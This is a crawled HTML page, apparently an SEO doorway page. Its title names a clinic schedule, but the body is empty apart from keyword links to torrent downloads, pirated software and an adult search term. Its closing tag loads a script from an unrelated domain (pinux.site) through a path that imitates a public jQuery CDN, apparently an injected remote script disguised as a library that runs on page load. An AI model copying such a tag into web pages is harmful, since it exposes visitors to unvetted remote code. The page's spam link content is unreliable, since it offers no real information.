

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-raspisanie-polikliniki-na-pushkina.html
body_size: 1899
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поликлиники на пушкина - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поликлиники на пушкина</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-prezentaciya-skolko-stoit.html">Презентация сколько стоит</a></li>
                                <li><a href="snrh-originalnye-obrazy-windows-xp-skachat-torrent.html">Оригинальные образы windows xp скачать торрент</a></li>
                                <li><a href="snrh-vikingi-var-of-klans-skachat.html">Викинги вар оф кланс скачать</a></li>
                                <li><a href="snrh-slushat-i-skachat-muzyku-populyarnuyu-2015.html">Слушать и скачать музыку популярную 2015</a></li>
                                <li><a href="snrh-skachat-igru-deus-eks.html">Скачать игру деус экс</a></li>
                                <li><a href="snrh-sao-r34.html">Sao r34</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-yuliya-beretta-skachat-pesnyu.html">Юлия беретта скачать песню</a></li>
                                            <li><a href="snrh-skachat-prezentaciyu-na-temu-germaniya-po-geografii.html">Скачать презентацию на тему германия по географии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-elektronnyy-zhurnal-portal-mrko.html">Электронный журнал портал мрко</a></li>
                                            <li><a href="snrh-zayavlenie-v-sud-o-vozmeschenii-materialnogo-uscherba.html">Заявление в суд о возмещении материального ущерба</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-vk-seyver-dlya-hroma.html">Вк сейвер для хрома</a></li>
                                            <li><a href="snrh-zhurnal-flex-skachat-torrent.html">Журнал flex скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-knigu-golicynoy-perspektivnoe-planirovanie-podgotovitelnaya-gruppa.html">Скачать книгу голицыной перспективное планирование подготовительная группа</a></li>
                                            <li><a href="snrh-luchshie-knigi-pro-podrostkov-i-lyubov.html">Лучшие книги про подростков и любовь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
